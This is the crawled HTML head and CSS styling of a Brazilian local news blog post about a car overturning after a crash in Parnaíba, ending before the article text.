

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html
body_size: 49851
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, user-scalable=yes' name='viewport'/>
<title>Carro  tomba após colisão em cruzamento em Parnaíba</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='http://www.portallitoralnoticias.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#f63a3a' name='theme-color'/>
<link href='http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html' rel='canonical'/>
<meta content='' name='description'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='pt_br' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Carro  tomba após colisão em cruzamento em Parnaíba' property='og:title'/>
<meta content='http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html' property='og:url'/>
<meta content='' property='og:description'/>
<meta content='  Portal Litoral Noticias- Noticias de  Parnaíba  ' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1600' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1600' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Carro  tomba após colisão em cruzamento em Parnaíba' name='twitter:title'/>
<meta content='http://www.portallitoralnoticias.com.br/2023/09/carro-tomba-apos-colisao-em-cruzamento.html' name='twitter:domain'/>
<meta content='' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - Atom" href="http://www.portallitoralnoticias.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - RSS" href="http://www.portallitoralnoticias.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - Atom" href="https://www.blogger.com/feeds/2131294252391468524/posts/default" />

<link rel="alternate" type="application/atom+xml" title="  Portal Litoral Noticias- Noticias de  Parnaíba   - Atom" href="http://www.portallitoralnoticias.com.br/feeds/1439570371696874673/comments/default" />
<!-- Font Awesome Free 5.15.3 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/fontawesome.min.css' rel='stylesheet'/>
<!-- Theme CSS Style -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template StyleSpotBuzz - Version - 1.0
Name:         Bindz
License:      Free Version
Version:      1.0
Author:       Templateify
Author Url:   https://www.templateify.com/
-----------------------------------------------*/
/*-- Google Fonts --*/
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v3/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Material Icons Font --*/
@font-face{font-family:"Material Icons Round";font-display:swap;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}.mir{font-family:"Material Icons Round";font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:liga;-webkit-font-smoothing:antialiased}@font-face{font-family:"PBT Icons";font-display:block;font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/materialiconsround/v65/LDItaoyNOAY6Uewc665JcIzCKsKc_M9flwmP.woff2) format("woff2")}
/*-- Font Awesome 5 Brands 5.15.3 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
/*-- CSS Variables --*/
:root{
--body-font:'Inter', Arial, sans-serif;
--menu-font:'Inter', Arial, sans-serif;
--title-font:'Inter', Arial, sans-serif;
--text-font:'Inter', Arial, sans-serif;
--body-bg-color:#F7F7F7;
--body-bg:#F7F7F7 none repeat fixed top left;
--outer-bg:#FFFFFF;
--main-color:#f63a3a;
--title-color:#161618;
--title-hover-color:#f63a3a;
--meta-color:#979797;
--text-color:#626262;
--tag-bg:#f63a3a;
--tag-color:#FFFFFF;
--topbar-bg:#f63a3a;
--topbar-color:#ffffff;
--topbar-border:#e00000;
--topbar-hover-color:#000000;
--header-bg:#ffffff;
--header-color:#000000;
--header-hover-color:#f63a3a;
--submenu-bg:#FFFFFF;
--submenu-color:#161618;
--submenu-hover-color:#f63a3a;
--mega-bg:#FFFFFF;
--mega-color:#161618;
--mega-hover-color:#f63a3a;
--mega-meta-color:#979797;
--mobilemenu-bg:#FFFFFF;
--mobilemenu-color:#161618;
--mobilemenu-hover-color:#f63a3a;
--widget-title-bg:#EFF0F4;
--widget-title-color:#161618;
--video-widget-bg:#222226;
--video-widget-color:#FFFFFF;
--video-widget-hover-color:#f63a3a;
--video-widget-meta-color:#AAAAAA;
--footer-bg:#000000;
--footer-color:#ffffff;
--footer-hover-color:#f63a3a;
--footer-meta-color:#999999;
--footer-text-color:#777777;
--footerbar-bg:#111111;
--footerbar-color:#999999;
--footerbar-hover-color:#f63a3a;
--cookie-bg:#FFFFFF;
--cookie-color:#626262;
--button-bg:#f63a3a;
--button-color:#FFFFFF;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--title-font-weight: 700;
--gray-bg:rgba(155,170,175,0.12);
--border-color:rgba(155,155,155,0.15);
--radius:2px;
--avatar-shadow:0px 1px 4px rgba(0,0,0,0.05);
}
html.is-dark{
--body-bg-color:#39393a;
--body-bg:#F7F7F7 none repeat fixed top left;
--outer-bg:#222226;
--title-color:#f6f7f8;
--title-hover-color:#f63a3a;
--meta-color:#aaa;
--text-color:#d4d6d8;
--tag-bg:#f63a3a;
--tag-color:#FFFFFF;
--topbar-bg:#09090a;
--topbar-color:#f6f7f8;
--topbar-border:#3f4752;
--topbar-hover-color:#f63a3a;
--header-bg:#161618;
--header-color:#f6f7f8;
--header-hover-color:#f63a3a;
--submenu-bg:#09090a;
--submenu-color:#f6f7f8;
--submenu-hover-color:#f63a3a;
--mega-bg:#09090a;
--mega-color:#f6f7f8;
--mega-hover-color:#f63a3a;
--mega-meta-color:#aaaaaa;
--mobilemenu-bg:#222226;
--mobilemenu-color:#f6f7f8;
--mobilemenu-hover-color:#f63a3a;
--widget-title-bg:#161618;
--widget-title-color:#f6f7f8;
--video-widget-bg:#161618;
--video-widget-color:#f6f7f8;
--video-widget-hover-color:#f63a3a;
--video-widget-meta-color:#aaa;
--footer-bg:#161618;
--footer-color:#f6f7f8;
--footer-hover-color:#f63a3a;
--footer-meta-color:#aaa;
--footer-text-color:#aaa;
--footerbar-bg:#09090a;
--footerbar-color:#f6f7f8;
--footerbar-hover-color:#f63a3a;
--cookie-bg:#09090a;
--cookie-color:#d4d6d8;
--button-bg:#f63a3a;
--button-color:#ffffff;
--button-hover-bg:#1870EB;
--button-hover-color:#FFFFFF;
--gray-bg:rgba(255,255,255,0.03);
--border-color:rgba(255,255,255,0.05);
}
html.rtl{
--body-font:'Cairo',Arial,sans-serif;
--menu-font:'Cairo',Arial,sans-serif;
--title-font:'Cairo',Arial,sans-serif;
--text-font:'Cairo',Arial,sans-serif;
}
/*-- Reset CSS --*/
html,body,a,abbr,acronym,address,applet,b,big,blockquote,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,input,button,h1,h2,h3,h4,h5,h6,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
margin:0;
border:0;
outline:none;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
dl,ul{
list-style-position:inside;
list-style:none
}
ul li{
list-style:none
}
caption{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.post-body a:visited {
color:blue;
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:var(--main-color)
}
a img{
border:0
}
abbr{
text-decoration:none
}
.separator a{
text-decoration:none!important;
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
.widget iframe,.widget img{
max-width:100%
}
button,input,select,textarea{
background:transparent;
font-family:var(--body-font);
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
outline:none;
border-radius:0
}
button{
cursor:pointer
}
input[type="search"]::-webkit-search-cancel-button{
-webkit-appearance:none
}
/*-- Style CSS --*/
*{
box-sizing:border-box
}
html{
position:relative;
word-break:break-word;
word-wrap:break-word;
text-rendering:optimizeLegibility;
-webkit-font-smoothing:antialiased;
-webkit-text-size-adjust:100%
}
body{
position:relative;
background:var(--body-bg);
background-color:var(--body-bg-color);
font-family:var(--body-font);
font-size:14px;
color:var(--text-color);
font-weight:400;
font-style:normal;
line-height:1.4em
}
.rtl{
direction:rtl
}
h1,h2,h3,h4,h5,h6{
font-family:var(--title-font);
font-weight:700
}
a,input,button{
transition:all .0s ease
}
#outer-wrapper{
position:relative;
overflow:hidden;
width:100%;
max-width:100%;
background-color:var(--outer-bg);
margin:0 auto;
padding:0
}
.is-boxed #outer-wrapper{
width:1260px;
max-width:100%;
box-shadow:0 0 20px rgba(0,0,0,0.1)
}
.is-dark .is-boxed #outer-wrapper{
box-shadow:0 0 20px rgba(0,0,0,0.3)
}
.container{
position:relative
}
.row-x1{
width:1200px;
max-width:100%
}
.row-x2{
width:100%
}
.flex-c{
display:flex;
justify-content:center
}
.flex-col{
display:flex;
flex-direction:column
}
.flex-sb{
display:flex;
justify-content:space-between
}
#content-wrapper{
float:left;
width:100%;
overflow:hidden;
padding:30px 0
}
.is-left #content-wrapper > .container,.rtl .is-right #content-wrapper > .container{
flex-direction:row-reverse
}
.rtl .is-left #content-wrapper > .container{
flex-direction:row
}
.theiaStickySidebar:before,.theiaStickySidebar:after{
content:'';
display:table;
clear:both
}
#main-wrapper{
position:relative;
width:calc(100% - 330px)
}
.no-sidebar #main-wrapper{
width:100%
}
#sidebar-wrapper{
position:relative;
width:300px
}
.no-sidebar #sidebar-wrapper{
display:none
}
.entry-image-wrap,.author-avatar-wrap,.comments .avatar-image-container{
display:block;
position:relative;
overflow:hidden;
background-color:var(--gray-bg);
z-index:5;
color:transparent
}
.entry-image,.author-avatar{
display:block;
position:relative;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:0;
transition:opacity .35s ease,filter 0s ease
}
.entry-image.templateify-lazy,.author-avatar.templateify-lazy{
opacity:1
}
.entry-image-wrap:hover .entry-image,.cs:hover .entry-image-wrap .entry-image{
filter:brightness(1.03)
}
.entry-image-wrap.is-video:after{
display:flex;
position:absolute;
content:'\e037';
top:50%;
right:50%;
width:38px;
height:27px;
background-color:rgba(0,0,0,0.5);
font-family:'Material Icons Round';
font-size:25px;
color:#fff;
font-weight:400;
align-items:center;
justify-content:center;
z-index:5;
transform:translate(50%,-50%);
box-sizing:border-box;
padding:0 0 0 1px;
margin:0;
border-radius:6px;
box-shadow:0 1px 3px 0 rgba(0,0,0,0.1)
}
.entry-image-wrap.sz-1.is-video:after{
transform:translate(50%,-50%) scale(.7)
}
.entry-image-wrap.sz-2.is-video:after{
transform:translate(50%,-50%) scale(.8)
}
.entry-image-wrap.is-video:hover:after,.cs:hover .entry-image-wrap.is-video:after{
background-color:#f50000
}
.cs .entry-image-wrap.is-video:after{
top:15px;
right:15px;
transform:translate(0)
}
.rtl .cs .entry-image-wrap.is-video:after{
left:15px;
right:unset
}
.entry-header{
display:flex;
flex-direction:column
}
.entry-category{
display:flex;
align-items:center;
height:16px;
background-color:var(--tag-bg);
font-size:10px;
color:var(--tag-color);
font-weight:400;
text-transform:uppercase;
line-height:1;
padding:0 6px
}
.entry-image-wrap .entry-category{
position:absolute;
left:10px;
top:10px;
z-index:2
}
.rtl .entry-image-wrap .entry-category, .rtl #custom-con2-wrapper .grid-item .entry-image-wrap .entry-category, .rtl #custom-con4-wrapper .grid-item .entry-image-wrap .entry-category{
left:unset;
right:0
}
.entry-title{
color:var(--title-color);
font-weight:var(--title-font-weight);
line-height:1.3em
}
.entry-title a{
display:block;
color:var(--title-color)
}
.entry-title a:hover{
color:var(--title-hover-color)
}
.entry-meta{
display:flex;
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:4px 0 0
}
.entry-meta .mi{
display:flex
}
.entry-meta .mi,.entry-meta .sp{
margin:0 4px 0 0
}
.rtl .entry-meta .mi,.rtl .entry-meta .sp{
margin:0 0 0 4px
}
.entry-meta .author-name{
color:var(--main-color);
font-weight:600
}
.excerpt{
font-family:var(--text-font);
line-height:1.5em
}
.cs .entry-inner{
display:block;
position:relative;
width:100%;
height:100%;
overflow:hidden
}
.before-mask:before{
content:'';
position:absolute;
left:0;
right:0;
bottom:0;
height:80%;
background-image:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,0.5));
-webkit-backface-visibility:hidden;
backface-visibility:hidden;
z-index:2;
opacity:1;
margin:0;
transition:opacity .25s ease
}
.entry-info{
position:absolute;
left:0;
bottom:0;
width:100%;
background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,0.5));
overflow:hidden;
z-index:10;
padding:15px
}
.entry-info .entry-title{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta{
color:#c5c5ca;
text-shadow:0 1px 2px rgba(0,0,0,0.1)
}
.entry-info .entry-meta .author-name{
color:#d5d5da;
font-weight:500
}
.entry-info .entry-category{
width:-moz-fit-content;
width:fit-content;
margin:0 0 10px
}
.btn{
position:relative;
border-radius:var(--radius)
}
.error-msg{
display:flex;
align-items:center;
font-size:14px;
color:var(--meta-color);
padding:20px 0;
font-weight:400
}
.loader{
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
.loader:after{
content:'';
display:block;
width:30px;
height:30px;
box-sizing:border-box;
margin:0;
border:2px solid var(--main-color);
border-right-color:var(--border-color);
border-radius:100%;
animation:spinner .65s infinite linear;
transform-origin:center
}
@keyframes spinner{
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.social a:before{
display:block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .rss a:before,.social .share a:before,.social .email a:before,.social .external-link a:before{
content:'\e0e5';
font-family:'Material Icons Round'
}
.social .share a:before{
content:'\e80d'
}
.social .email a:before{
content:'\e0be'
}
.social .external-link a:before{
content:'\e89e'
}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{
background-color:#ff5722
}
.social-bg .apple a,.social-bg-hover .apple a:hover{
background-color:#333
}
.social-bg .amazon a,.social-bg-hover .amazon a:hover{
background-color:#fe9800
}
.social-bg .microsoft a,.social-bg-hover .microsoft a:hover{
background-color:#0067B8
}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{
background-color:#3b5999
}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{
background-color:#00acee
}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{
background-color:#f50000
}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{
background-color:#ca2127
}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{
background-color:#ea4c89
}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{
background-color:#0077b5
}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{
background-color:#365069
}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{
background-color:#6441a5
}
.social-bg .rss a,.social-bg-hover .rss a:hover{
background-color:#ffc200
}
.social-bg .skype a,.social-bg-hover .skype a:hover{
background-color:#00aff0
}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{
background-color:#eb4823
}
.social-bg .vk a,.social-bg-hover .vk a:hover{
background-color:#4a76a8
}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{
background-color:#f48024
}
